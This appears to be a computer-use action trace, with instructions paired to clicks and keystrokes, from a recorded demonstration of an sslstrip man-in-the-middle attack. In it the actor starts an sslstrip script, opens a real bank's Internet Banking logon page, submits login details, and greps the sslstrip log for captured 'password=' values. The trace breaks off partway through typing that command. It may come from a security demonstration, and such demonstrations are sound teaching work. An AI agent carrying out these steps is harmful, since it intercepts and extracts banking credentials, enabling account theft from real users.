
Clear the second tmux shell and launch ./start_sslstrip.sh
text(clear)

text(./start)

Go from the evercookie demo to suncorp.com.au and open the Internet Banking logon page
click(100, 43)

click(423, 62)

Fill in the Suncorp customer ID, password and token code, then submit the logon
text(customah)

text(password)

click(372, 252)

Type grep -i "password=" -a /tmp/sslstrip.log at the PuTTY prompt without running it
text(grep -i "p)

text(assw)

text(rd="-a)

key(BackSpace)

text(-a /tm)

text(ssls)
